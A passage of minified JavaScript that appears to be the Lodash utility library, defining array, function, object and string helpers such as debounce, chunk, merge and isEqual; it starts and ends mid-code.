Sa(n)&&(n=i),Sa(t)?Lr(t,qr(e,1,Sa,!0),Ri(n,2)):[]}),vu=Do(function(t,e){var n=wu(e);return Sa(n)&&(n=i),Sa(t)?Lr(t,qr(e,1,Sa,!0),i,n):[]});function yu(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:Ha(n);return o<0&&(o=Jn(r+o,0)),fn(t,Ri(e,3),o)}function gu(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Ha(n),o=n<0?Jn(r+o,0):Vn(o,r-1)),fn(t,Ri(e,3),o,!0)}function _u(t){return null!=t&&t.length?qr(t,1):[]}function bu(t){return t&&t.length?t[0]:i}var Su=Do(function(t){var e=tn(t,Jo);return e.length&&e[0]===t[0]?ro(e):[]}),xu=Do(function(t){var e=wu(t),n=tn(t,Jo);return e===wu(n)?e=i:n.pop(),n.length&&n[0]===t[0]?ro(n,Ri(e,2)):[]}),Nu=Do(function(t){var e=wu(t),n=tn(t,Jo);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?ro(n,i,e):[]});function wu(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Du=Do(Iu);function Iu(t,e){return t&&t.length&&e&&e.length?So(t,e):t}var Cu=Bi(function(t,e){var n=null==t?0:t.length,r=jr(t,e);return xo(t,tn(e,function(t){return Vi(t,n)?+t:t}).sort(ei)),r});function Eu(t){return null==t?t:Xn.call(t)}var Mu=Do(function(t){return Lo(qr(t,1,Sa,!0))}),Ou=Do(function(t){var e=wu(t);return Sa(e)&&(e=i),Lo(qr(t,1,Sa,!0),Ri(e,2))}),Bu=Do(function(t){var e=wu(t);return e="function"==typeof e?e:i,Lo(qr(t,1,Sa,!0),i,e)});function ku(t){if(!t||!t.length)return[];var e=0;return t=Xe(t,function(t){if(Sa(t))return e=Jn(t.length,e),!0}),yn(e,function(e){return tn(t,dn(e))})}function Au(t,e){if(!t||!t.length)return[];var n=ku(t);return null==e?n:tn(n,function(t){return Je(e,i,t)})}var ju=Do(function(t,e){return Sa(t)?Lr(t,e):[]}),Pu=Do(function(t){return $o(Xe(t,Sa))}),Fu=Do(function(t){var e=wu(t);return Sa(e)&&(e=i),$o(Xe(t,Sa),Ri(e,2))}),Ru=Do(function(t){var e=wu(t);return e="function"==typeof e?e:i,$o(Xe(t,Sa),i,e)}),Tu=Do(ku);var Lu=Do(function(t){var e=t.length,n=e>1?t[e-1]:i;return Au(t,n="function"==typeof n?(t.pop(),n):i)});function zu(t){var e=hr(t);return e.__chain__=!0,e}function Uu(t,e){return e(t)}var Hu=Bi(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return jr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof gr&&Vi(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Uu,args:[o],thisArg:i}),new yr(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(i),t})):this.thru(o)});var Wu=ui(function(t,e,n){ce.call(t,n)?++t[n]:Ar(t,n,1)});var $u=di(yu),qu=di(gu);function Ju(t,e){return(ga(t)?Ge:zr)(t,Ri(e,3))}function Vu(t,e){return(ga(t)?Ke:Ur)(t,Ri(e,3))}var Gu=ui(function(t,e,n){ce.call(t,n)?t[n].push(e):Ar(t,n,[e])});var Ku=Do(function(t,e,r){var o=-1,i="function"==typeof e,u=ba(t)?n(t.length):[];return zr(t,function(t){u[++o]=i?Je(e,t,r):oo(t,e,r)}),u}),Qu=ui(function(t,e,n){Ar(t,n,e)});function Xu(t,e){return(ga(t)?tn:ho)(t,Ri(e,3))}var Yu=ui(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var Zu=Do(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Gi(t,e[0],e[1])?e=[]:n>2&&Gi(e[0],e[1],e[2])&&(e=[e[0]]),_o(t,qr(e,1),[])}),ta=hn||function(){return je.Date.now()};function ea(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ii(t,D,i,i,i,i,e)}function na(t,e){var n;if("function"!=typeof e)throw new re(f);return t=Ha(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var ra=Do(function(t,e,n){var r=g;if(n.length){var o=On(n,Fi(ra));r|=N}return Ii(t,r,e,n,o)}),oa=Do(function(t,e,n){var r=g|_;if(n.length){var o=On(n,Fi(oa));r|=N}return Ii(e,r,t,n,o)});function ia(t,e,n){var r,o,u,a,c,l,s=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new re(f);function m(e){var n=r,u=o;return r=o=i,s=e,a=t.apply(u,n)}function v(t){var n=t-l;return l===i||n>=e||n<0||d&&t-s>=u}function y(){var t=ta();if(v(t))return g(t);c=iu(y,function(t){var n=e-(t-l);return d?Vn(n,u-(t-s)):n}(t))}function g(t){return c=i,h&&r?m(t):(r=o=i,a)}function _(){var t=ta(),n=v(t);if(r=arguments,o=this,l=t,n){if(c===i)return function(t){return s=t,c=iu(y,e),p?m(t):a}(l);if(d)return Xo(c),c=iu(y,e),m(l)}return c===i&&(c=iu(y,e)),a}return e=$a(e)||0,Ea(n)&&(p=!!n.leading,u=(d="maxWait"in n)?Jn($a(n.maxWait)||0,e):u,h="trailing"in n?!!n.trailing:h),_.cancel=function(){c!==i&&Xo(c),s=0,r=l=o=c=i},_.flush=function(){return c===i?a:g(ta())},_}var ua=Do(function(t,e){return Tr(t,1,e)}),aa=Do(function(t,e,n){return Tr(t,$a(e)||0,n)});function fa(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new re(f);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var u=t.apply(this,r);return n.cache=i.set(o,u)||i,u};return n.cache=new(fa.Cache||Sr),n}function ca(t){if("function"!=typeof t)throw new re(f);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}fa.Cache=Sr;var la=Ko(function(t,e){var n=(e=1==e.length&&ga(e[0])?tn(e[0],_n(Ri())):tn(qr(e,1),_n(Ri()))).length;return Do(function(r){for(var o=-1,i=Vn(r.length,n);++o<i;)r[o]=e[o].call(this,r[o]);return Je(t,this,r)})}),sa=Do(function(t,e){var n=On(e,Fi(sa));return Ii(t,N,i,e,n)}),pa=Do(function(t,e){var n=On(e,Fi(pa));return Ii(t,w,i,e,n)}),da=Bi(function(t,e){return Ii(t,I,i,i,i,e)});function ha(t,e){return t===e||t!=t&&e!=e}var ma=Si(to),va=Si(function(t,e){return t>=e}),ya=io(function(){return arguments}())?io:function(t){return Ma(t)&&ce.call(t,"callee")&&!ke.call(t,"callee")},ga=n.isArray,_a=ze?_n(ze):function(t){return Ma(t)&&Zr(t)==ct};function ba(t){return null!=t&&Ca(t.length)&&!Da(t)}function Sa(t){return Ma(t)&&ba(t)}var xa=Hn||qf,Na=Ue?_n(Ue):function(t){return Ma(t)&&Zr(t)==J};function wa(t){if(!Ma(t))return!1;var e=Zr(t);return e==G||e==V||"string"==typeof t.message&&"string"==typeof t.name&&!ka(t)}function Da(t){if(!Ea(t))return!1;var e=Zr(t);return e==K||e==Q||e==$||e==et}function Ia(t){return"number"==typeof t&&t==Ha(t)}function Ca(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=P}function Ea(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Ma(t){return null!=t&&"object"==typeof t}var Oa=He?_n(He):function(t){return Ma(t)&&Wi(t)==X};function Ba(t){return"number"==typeof t||Ma(t)&&Zr(t)==Y}function ka(t){if(!Ma(t)||Zr(t)!=tt)return!1;var e=Ne(t);if(null===e)return!0;var n=ce.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&fe.call(n)==de}var Aa=We?_n(We):function(t){return Ma(t)&&Zr(t)==nt};var ja=$e?_n($e):function(t){return Ma(t)&&Wi(t)==rt};function Pa(t){return"string"==typeof t||!ga(t)&&Ma(t)&&Zr(t)==ot}function Fa(t){return"symbol"==typeof t||Ma(t)&&Zr(t)==it}var Ra=qe?_n(qe):function(t){return Ma(t)&&Ca(t.length)&&!!Ce[Zr(t)]};var Ta=Si(po),La=Si(function(t,e){return t<=e});function za(t){if(!t)return[];if(ba(t))return Pa(t)?jn(t):oi(t);if(Fe&&t[Fe])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Fe]());var e=Wi(t);return(e==X?En:e==rt?Bn:mf)(t)}function Ua(t){return t?(t=$a(t))===j||t===-j?(t<0?-1:1)*F:t==t?t:0:0===t?t:0}function Ha(t){var e=Ua(t),n=e%1;return e==e?n?e-n:e:0}function Wa(t){return t?Pr(Ha(t),0,T):0}function $a(t){if("number"==typeof t)return t;if(Fa(t))return R;if(Ea(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ea(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=gn(t);var n=Jt.test(t);return n||Gt.test(t)?Be(t.slice(2),n?2:8):qt.test(t)?R:+t}function qa(t){return ii(t,af(t))}function Ja(t){return null==t?"":To(t)}var Va=ai(function(t,e){if(Yi(e)||ba(e))ii(e,uf(e),t);else for(var n in e)ce.call(e,n)&&Mr(t,n,e[n])}),Ga=ai(function(t,e){ii(e,af(e),t)}),Ka=ai(function(t,e,n,r){ii(e,af(e),t,r)}),Qa=ai(function(t,e,n,r){ii(e,uf(e),t,r)}),Xa=Bi(jr);var Ya=Do(function(t,e){t=te(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&Gi(e[0],e[1],o)&&(r=1);++n<r;)for(var u=e[n],a=af(u),f=-1,c=a.length;++f<c;){var l=a[f],s=t[l];(s===i||ha(s,ue[l])&&!ce.call(t,l))&&(t[l]=u[l])}return t}),Za=Do(function(t){return t.push(i,Ei),Je(cf,i,t)});function tf(t,e,n){var r=null==t?i:Xr(t,e);return r===i?n:r}function ef(t,e){return null!=t&&$i(t,e,no)}var nf=vi(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),t[e]=n},Mf(kf)),rf=vi(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),ce.call(t,e)?t[e].push(n):t[e]=[n]},Ri),of=Do(oo);function uf(t){return ba(t)?wr(t):lo(t)}function af(t){return ba(t)?wr(t,!0):so(t)}var ff=ai(function(t,e,n){yo(t,e,n)}),cf=ai(function(t,e,n,r){yo(t,e,n,r)}),lf=Bi(function(t,e){var n={};if(null==t)return n;var r=!1;e=tn(e,function(e){return e=Go(e,t),r||(r=e.length>1),e}),ii(t,Ai(t),n),r&&(n=Fr(n,d|h|m,Mi));for(var o=e.length;o--;)zo(n,e[o]);return n});var sf=Bi(function(t,e){return null==t?{}:function(t,e){return bo(t,e,function(e,n){return ef(t,n)})}(t,e)});function pf(t,e){if(null==t)return{};var n=tn(Ai(t),function(t){return[t]});return e=Ri(e),bo(t,n,function(t,n){return e(t,n[0])})}var df=Di(uf),hf=Di(af);function mf(t){return null==t?[]:bn(t,uf(t))}var vf=si(function(t,e,n){return e=e.toLowerCase(),t+(n?yf(e):e)});function yf(t){return Df(Ja(t).toLowerCase())}function gf(t){return(t=Ja(t))&&t.replace(Qt,wn).replace(be,"")}var _f=si(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),bf=si(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),Sf=li("toLowerCase");var xf=si(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var Nf=si(function(t,e,n){return t+(n?" ":"")+Df(e)});var wf=si(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Df=li("toUpperCase");function If(t,e,n){return t=Ja(t),(e=n?i:e)===i?function(t){return we.test(t)}(t)?function(t){return t.match(xe)||[]}(t):function(t){return t.match(zt)||[]}(t):t.match(e)||[]}var Cf=Do(function(t,e){try{return Je(t,i,e)}catch(t){return wa(t)?t:new o(t)}}),Ef=Bi(function(t,e){return Ge(e,function(e){e=su(e),Ar(t,e,ra(t[e],t))}),t});function Mf(t){return function(){return t}}var Of=hi(),Bf=hi(!0);function kf(t){return t}function Af(t){return co("function"==typeof t?t:Fr(t,d))}var jf=Do(function(t,e){return function(n){return oo(n,t,e)}}),Pf=Do(function(t,e){return function(n){return oo(t,n,e)}});function Ff(t,e,n){var r=uf(e),o=Qr(e,r);null!=n||Ea(e)&&(o.length||!r.length)||(n=e,e=t,t=this,o=Qr(e,uf(e)));var i=!(Ea(n)&&"chain"in n&&!n.chain),u=Da(t);return Ge(o,function(n){var r=e[n];t[n]=r,u&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__);return(n.__actions__=oi(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,en([this.value()],arguments))})}),t}function Rf(){}var Tf=gi(tn),Lf=gi(Qe),zf=gi(on);function Uf(t){return Ki(t)?dn(su(t)):function(t){return function(e){return Xr(e,t)}}(t)}var Hf=bi(),Wf=bi(!0);function $f(){return[]}function qf(){return!1}var Jf=yi(function(t,e){return t+e},0),Vf=Ni("ceil"),Gf=yi(function(t,e){return t/e},1),Kf=Ni("floor");var Qf=yi(function(t,e){return t*e},1),Xf=Ni("round"),Yf=yi(function(t,e){return t-e},0);return hr.after=function(t,e){if("function"!=typeof e)throw new re(f);return t=Ha(t),function(){if(--t<1)return e.apply(this,arguments)}},hr.ary=ea,hr.assign=Va,hr.assignIn=Ga,hr.assignInWith=Ka,hr.assignWith=Qa,hr.at=Xa,hr.before=na,hr.bind=ra,hr.bindAll=Ef,hr.bindKey=oa,hr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return ga(t)?t:[t]},hr.chain=zu,hr.chunk=function(t,e,r){e=(r?Gi(t,e,r):e===i)?1:Jn(Ha(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var u=0,a=0,f=n(Ln(o/e));u<o;)f[a++]=ko(t,u,u+=e);return f},hr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o},hr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=n(t-1),r=arguments[0],o=t;o--;)e[o-1]=arguments[o];return en(ga(r)?oi(r):[r],qr(e,1))},hr.cond=function(t){var e=null==t?0:t.length,n=Ri();return t=e?tn(t,function(t){if("function"!=typeof t[1])throw new re(f);return[n(t[0]),t[1]]}):[],Do(function(n){for(var r=-1;++r<e;){var o=t[r];if(Je(o[0],this,n))return Je(o[1],this,n)}})},hr.conforms=function(t){return function(t){var e=uf(t);return function(n){return Rr(n,t,e)}}(Fr(t,d))},hr.constant=Mf,hr.countBy=Wu,hr.create=function(t,e){var n=mr(t);return null==e?n:kr(n,e)},hr.curry=function t(e,n,r){var o=Ii(e,S,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},hr.curryRight=function t(e,n,r){var o=Ii(e,x,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},hr.debounce=ia,hr.defaults=Ya,hr.defaultsDeep=Za,hr.defer=ua,hr.delay=aa,hr.difference=hu,hr.differenceBy=mu,hr.differenceWith=vu,hr.drop=function(t,e,n){var r=null==t?0:t.length;return r?ko(t,(e=n||e===i?1:Ha(e))<0?0:e,r):[]},hr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?ko(t,0,(e=r-(e=n||e===i?1:Ha(e)))<0?0:e):[]},hr.dropRightWhile=function(t,e){return t&&t.length?Ho(t,Ri(e,3),!0,!0):[]},hr.dropWhile=function(t,e){return t&&t.length?Ho(t,Ri(e,3),!0):[]},hr.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&Gi(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=Ha(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:Ha(r))<0&&(r+=o),r=n>r?0:Wa(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},hr.filter=function(t,e){return(ga(t)?Xe:$r)(t,Ri(e,3))},hr.flatMap=function(t,e){return qr(Xu(t,e),1)},hr.flatMapDeep=function(t,e){return qr(Xu(t,e),j)},hr.flatMapDepth=function(t,e,n){return n=n===i?1:Ha(n),qr(Xu(t,e),n)},hr.flatten=_u,hr.flattenDeep=function(t){return null!=t&&t.length?qr(t,j):[]},hr.flattenDepth=function(t,e){return null!=t&&t.length?qr(t,e=e===i?1:Ha(e)):[]},hr.flip=function(t){return Ii(t,C)},hr.flow=Of,hr.flowRight=Bf,hr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r},hr.functions=function(t){return null==t?[]:Qr(t,uf(t))},hr.functionsIn=function(t){return null==t?[]:Qr(t,af(t))},hr.groupBy=Gu,hr.initial=function(t){return null!=t&&t.length?ko(t,0,-1):[]},hr.intersection=Su,hr.intersectionBy=xu,hr.intersectionWith=Nu,hr.invert=nf,hr.invertBy=rf,hr.invokeMap=Ku,hr.iteratee=Af,hr.keyBy=Qu,hr.keys=uf,hr.keysIn=af,hr.map=Xu,hr.mapKeys=function(t,e){var n={};return e=Ri(e,3),Gr(t,function(t,r,o){Ar(n,e(t,r,o),t)}),n},hr.mapValues=function(t,e){var n={};return e=Ri(e,3),Gr(t,function(t,r,o){Ar(n,r,e(t,r,o))}),n},hr.matches=function(t){return mo(Fr(t,d))},hr.matchesProperty=function(t,e){return vo(t,Fr(e,d))},hr.memoize=fa,hr.merge=ff,hr.mergeWith=cf,hr.method=jf,hr.methodOf=Pf,hr.mixin=Ff,hr.negate=ca,hr.nthArg=function(t){return t=Ha(t),Do(function(e){return go(e,t)})},hr.omit=lf,hr.omitBy=function(t,e){return pf(t,ca(Ri(e)))},hr.once=function(t){return na(2,t)},hr.orderBy=function(t,e,n,r){return null==t?[]:(ga(e)||(e=null==e?[]:[e]),ga(n=r?i:n)||(n=null==n?[]:[n]),_o(t,e,n))},hr.over=Tf,hr.overArgs=la,hr.overEvery=Lf,hr.overSome=zf,hr.partial=sa,hr.partialRight=pa,hr.partition=Yu,hr.pick=sf,hr.pickBy=pf,hr.property=Uf,hr.propertyOf=function(t){return function(e){return null==t?i:Xr(t,e)}},hr.pull=Du,hr.pullAll=Iu,hr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?So(t,e,Ri(n,2)):t},hr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?So(t,e,i,n):t},hr.pullAt=Cu,hr.range=Hf,hr.rangeRight=Wf,hr.rearg=da,hr.reject=function(t,e){return(ga(t)?Xe:$r)(t,ca(Ri(e,3)))},hr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,o=[],i=t.length;for(e=Ri(e,3);++r<i;){var u=t[r];e(u,r,t)&&(n.push(u),o.push(r))}return xo(t,o),n},hr.rest=function(t,e){if("function"!=typeof t)throw new re(f);return Do(t,e=e===i?e:Ha(e))},hr.reverse=Eu,hr.sampleSize=function(t,e,n){return e=(n?Gi(t,e,n):e===i)?1:Ha(e),(ga(t)?Ir:Co)(t,e)},hr.set=function(t,e,n){return null==t?t:Eo(t,e,n)},hr.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Eo(t,e,n,r)},hr.shuffle=function(t){return(ga(t)?Cr:Bo)(t)},hr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Gi(t,e,n)?(e=0,n=r):(e=null==e?0:Ha(e),n=n===i?r:Ha(n)),ko(t,e,n)):[]},hr.sortBy=Zu,hr.sortedUniq=function(t){return t&&t.length?Fo(t):[]},hr.sortedUniqBy=function(t,e){return t&&t.length?Fo(t,Ri(e,2)):[]},hr.split=function(t,e,n){return n&&"number"!=typeof n&&Gi(t,e,n)&&(e=n=i),(n=n===i?T:n>>>0)?(t=Ja(t))&&("string"==typeof e||null!=e&&!Aa(e))&&!(e=To(e))&&Cn(t)?Qo(jn(t),0,n):t.split(e,n):[]},hr.spread=function(t,e){if("function"!=typeof t)throw new re(f);return e=null==e?0:Jn(Ha(e),0),Do(function(n){var r=n[e],o=Qo(n,0,e);return r&&en(o,r),Je(t,this,o)})},hr.tail=function(t){var e=null==t?0:t.length;return e?ko(t,1,e):[]},hr.take=function(t,e,n){return t&&t.length?ko(t,0,(e=n||e===i?1:Ha(e))<0?0:e):[]},hr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?ko(t,(e=r-(e=n||e===i?1:Ha(e)))<0?0:e,r):[]},hr.takeRightWhile=function(t,e){return t&&t.length?Ho(t,Ri(e,3),!1,!0):[]},hr.takeWhile=function(t,e){return t&&t.length?Ho(t,Ri(e,3)):[]},hr.tap=function(t,e){return e(t),t},hr.throttle=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new re(f);return Ea(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),ia(t,e,{leading:r,maxWait:e,trailing:o})},hr.thru=Uu,hr.toArray=za,hr.toPairs=df,hr.toPairsIn=hf,hr.toPath=function(t){return ga(t)?tn(t,su):Fa(t)?[t]:oi(lu(Ja(t)))},hr.toPlainObject=qa,hr.transform=function(t,e,n){var r=ga(t),o=r||xa(t)||Ra(t);if(e=Ri(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:Ea(t)&&Da(i)?mr(Ne(t)):{}}return(o?Ge:Gr)(t,function(t,r,o){return e(n,t,r,o)}),n},hr.unary=function(t){return ea(t,1)},hr.union=Mu,hr.unionBy=Ou,hr.unionWith=Bu,hr.uniq=function(t){return t&&t.length?Lo(t):[]},hr.uniqBy=function(t,e){return t&&t.length?Lo(t,Ri(e,2)):[]},hr.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?Lo(t,i,e):[]},hr.unset=function(t,e){return null==t||zo(t,e)},hr.unzip=ku,hr.unzipWith=Au,hr.update=function(t,e,n){return null==t?t:Uo(t,e,Vo(n))},hr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Uo(t,e,Vo(n),r)},hr.values=mf,hr.valuesIn=function(t){return null==t?[]:bn(t,af(t))},hr.without=ju,hr.words=If,hr.wrap=function(t,e){return sa(Vo(e),t)},hr.xor=Pu,hr.xorBy=Fu,hr.xorWith=Ru,hr.zip=Tu,hr.zipObject=function(t,e){return qo(t||[],e||[],Mr)},hr.zipObjectDeep=function(t,e){return qo(t||[],e||[],Eo)},hr.zipWith=Lu,hr.entries=df,hr.entriesIn=hf,hr.extend=Ga,hr.extendWith=Ka,Ff(hr,hr),hr.add=Jf,hr.attempt=Cf,hr.camelCase=vf,hr.capitalize=yf,hr.ceil=Vf,hr.clamp=function(t,e,n){return n===i&&(n=e,e=i),n!==i&&(n=(n=$a(n))==n?n:0),e!==i&&(e=(e=$a(e))==e?e:0),Pr($a(t),e,n)},hr.clone=function(t){return Fr(t,m)},hr.cloneDeep=function(t){return Fr(t,d|m)},hr.cloneDeepWith=function(t,e){return Fr(t,d|m,e="function"==typeof e?e:i)},hr.cloneWith=function(t,e){return Fr(t,m,e="function"==typeof e?e:i)},hr.conformsTo=function(t,e){return null==e||Rr(t,e,uf(e))},hr.deburr=gf,hr.defaultTo=function(t,e){return null==t||t!=t?e:t},hr.divide=Gf,hr.endsWith=function(t,e,n){t=Ja(t),e=To(e);var r=t.length,o=n=n===i?r:Pr(Ha(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},hr.eq=ha,hr.escape=function(t){return(t=Ja(t))&&It.test(t)?t.replace(wt,Dn):t},hr.escapeRegExp=function(t){return(t=Ja(t))&&jt.test(t)?t.replace(At,"\\$&"):t},hr.every=function(t,e,n){var r=ga(t)?Qe:Hr;return n&&Gi(t,e,n)&&(e=i),r(t,Ri(e,3))},hr.find=$u,hr.findIndex=yu,hr.findKey=function(t,e){return an(t,Ri(e,3),Gr)},hr.findLast=qu,hr.findLastIndex=gu,hr.findLastKey=function(t,e){return an(t,Ri(e,3),Kr)},hr.floor=Kf,hr.forEach=Ju,hr.forEachRight=Vu,hr.forIn=function(t,e){return null==t?t:Jr(t,Ri(e,3),af)},hr.forInRight=function(t,e){return null==t?t:Vr(t,Ri(e,3),af)},hr.forOwn=function(t,e){return t&&Gr(t,Ri(e,3))},hr.forOwnRight=function(t,e){return t&&Kr(t,Ri(e,3))},hr.get=tf,hr.gt=ma,hr.gte=va,hr.has=function(t,e){return null!=t&&$i(t,e,eo)},hr.hasIn=ef,hr.head=bu,hr.identity=kf,hr.includes=function(t,e,n,r){t=ba(t)?t:mf(t),n=n&&!r?Ha(n):0;var o=t.length;return n<0&&(n=Jn(o+n,0)),Pa(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&cn(t,e,n)>-1},hr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:Ha(n);return o<0&&(o=Jn(r+o,0)),cn(t,e,o)},hr.inRange=function(t,e,n){return e=Ua(e),n===i?(n=e,e=0):n=Ua(n),function(t,e,n){return t>=Vn(e,n)&&t<Jn(e,n)}(t=$a(t),e,n)},hr.invoke=of,hr.isArguments=ya,hr.isArray=ga,hr.isArrayBuffer=_a,hr.isArrayLike=ba,hr.isArrayLikeObject=Sa,hr.isBoolean=function(t){return!0===t||!1===t||Ma(t)&&Zr(t)==q},hr.isBuffer=xa,hr.isDate=Na,hr.isElement=function(t){return Ma(t)&&1===t.nodeType&&!ka(t)},hr.isEmpty=function(t){if(null==t)return!0;if(ba(t)&&(ga(t)||"string"==typeof t||"function"==typeof t.splice||xa(t)||Ra(t)||ya(t)))return!t.length;var e=Wi(t);if(e==X||e==rt)return!t.size;if(Yi(t))return!lo(t).length;for(var n in t)if(ce.call(t,n))return!1;return!0},hr.isEqual=function(t,e){return uo(t,e)},hr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:i)?n(t,e):i;return r===i?uo(t,e,i,n):!!r},hr.isError=wa,hr.isFinite=function(t){return"number"==typeof t&&Wn(t)},hr.isFunction=Da,hr.isInteger=Ia,hr.isLength=Ca,hr.isMap=Oa,hr.isMatch=function(t,e){return t===e||ao(t,e,Li(e))},hr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:i,ao(t,e,Li(e),n)},hr.isNaN=function(t){return Ba(t)&&t!=+t},hr.isNative=function(t){if(Xi(t))throw new o(a);return fo(t)},hr.isNil=function(t){return null==t},hr.isNull=function(t){return null===t},hr.isNumber=Ba,hr.isObject=Ea,hr.isObjectLike=Ma,hr.isPlainObject=ka,hr.isRegExp=Aa,hr.isSafeInteger=function(t){return Ia(t)&&t>=-P&&t<=P},hr.isSet=ja,hr.isString=Pa,hr.isSymbol=Fa,hr.isTypedArray=Ra,hr.isUndefined=function(t){return t===i},hr.isWeakMap=function(t){return Ma(t)&&Wi(t)==at},hr.isWeakSet=function(t){return Ma(t)&&Zr(t)==ft},hr.join=function(t,e){return null==t?"":$n.call(t,e)},hr.kebabCase=_f,hr.last=wu,hr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=(o=Ha(n))<0?Jn(r+o,0):Vn(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):fn(t,sn,o,!0)},hr.lowerCase=bf,hr.lowerFirst=Sf,hr.lt=Ta,hr.lte=La,hr.max=function(t){return t&&t.length?Wr(t,kf,to):i},hr.maxBy=function(t,e){return t&&t.length?Wr(t,Ri(e,2),to):i},hr.mean=function(t){return pn(t,kf)},hr.meanBy=function(t,e){return pn(t,Ri(e,2))},hr.min=function(t){return t&&t.length?Wr(t,kf,po):i},hr.minBy=function(t,e){return t&&t.length?Wr(t,Ri(e,2),po):i},hr.stubArray=$f,hr.stubFalse=qf,hr.stubObject=function(){return{}},hr.stubString=function(){return""},hr.stubTrue=function(){return!0},hr.multiply=Qf,hr.nth=function(t,e){return t&&t.length?go(t,Ha(e)):i},hr.noConflict=function(){return je._===this&&(je._=he),this},hr.noop=Rf,hr.now=ta,hr.pad=function(t,e,n){t=Ja(t);var r=(e=Ha(e))?An(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return _i(zn(o),n)+t+_i(Ln(o),n)},hr.padEnd=function(t,e,n){t=Ja(t);var r=(e=Ha(e))?An(t):0;return e&&r<e?t+_i(e-r,n):t},hr.padStart=function(t,e,n){t=Ja(t);var r=(e=Ha(e))?An(t):0;return e&&r<e?_i(e-r,n)+t:t},hr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Kn(Ja(t).replace(Pt,""),e||0)},hr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Gi(t,e,n)&&(e=n=i),n===i&&("boolean"==typeof e?(n=e,e=i):"boolean"==typeof t&&(n=t,t=i)),t===i&&e===i?(t=0,e=1):(t=Ua(t),e===i?(e=t,t=0):e=Ua(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var o=Qn();return Vn(t+o*(e-t+Oe("1e-"+((o+"").length-1))),e)}return No(t,e)},hr.reduce=function(t,e,n){var r=ga(t)?nn:mn,o=arguments.length<3;return r(t,Ri(e,4),n,o,zr)},hr.reduceRight=function(t,e,n){var r=ga(t)?rn:mn,o=arguments.length<3;return r(t,Ri(e,4),n,o,Ur)},hr.repeat=function(t,e,n){return e=(n?Gi(t,e,n):e===i)?1:Ha(e),wo(Ja(t),e)},hr.replace=function(){var t=arguments,e=Ja(t[0]);return t.length<3?e:e.replace(t[1],t[2])},hr.result=function(t,e,n){var r=-1,o=(e=Go(e,t)).length;for(o||(o=1,t=i);++r<o;){var 